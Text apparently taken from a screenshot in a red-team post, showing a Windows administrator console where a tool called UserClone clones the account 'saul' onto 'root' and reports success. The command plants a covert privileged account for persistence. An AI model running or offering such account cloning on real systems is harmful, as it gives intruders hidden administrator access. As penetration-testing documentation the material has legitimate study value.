 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\saul.root-pc>cd Desktop
C:\Users\saul.root-pc\Desktop>Clone.exe saul root /clone
****************************************************
UserClone Ver 0.1
Coded by wlozz
http://www.darkst.com
****************************************************
Clone Success!
C:\Users\saul.root-pc\Desktop>_
Clone
渗透攻击红队